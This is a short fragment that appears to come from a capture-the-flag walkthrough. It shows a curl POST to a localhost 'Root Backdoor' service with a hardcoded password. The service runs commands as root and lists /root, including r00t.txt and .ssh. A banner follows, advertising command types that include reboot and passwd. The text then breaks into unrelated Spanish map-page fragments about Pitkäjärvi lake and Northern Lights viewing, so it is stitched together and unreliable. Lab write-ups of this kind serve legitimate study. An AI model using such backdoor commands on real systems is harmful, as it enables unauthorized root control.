 mason@lunizz:/home/adam/Desktop/.archive$ curl -X POST http://localhost:8080/ -d "password=northernlights&cmdtype=lsla"
total 44
drwx------  6 root root 4096 Feb 28  2021 .
drwxr-xr-x 25 root root 4096 Mar 25  2021 ..
lrwxrwxrwx  1 root root    9 Feb 10  2021 .bash_history → /dev/null
-rw-r--r--  1 root root 3771 Feb 10  2021 .bashrc
drwx------  3 root root 4096 Feb 12  2021 .cache
drwx------  3 root root 4096 Feb 12  2021 .gnupg
-rw-r--r--  1 root root 1044 Feb 28  2021 index.php
drwxr-xr-x  3 root root 4096 Feb  9  2021 .local
lrwxrwxrwx  1 root root    9 Feb 11  2021 .mysql_history → /dev/null
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r-----  1 root root   38 Feb 28  2021 r00t.txt
-rw-r--r--  1 root root   66 Feb 28  2021 .selected_editor
drwx------  2 root root 4096 Feb  9  2021 .ssh
**********************************************************
*                 Mason's Root Backdoor                   *
*                                                         *
*   Please Send Request (with "password" and "cmdtype")  *
*                                                         *
**********************************************************
-------------CMD TYPES-------------
lsla
reboot
passwd
Libros
Vuelos
Finance
Ver fotos
Ver por fuera
Pitkäjärvi lake - Northern Lights
viewing area
Cómo llegar
Guardar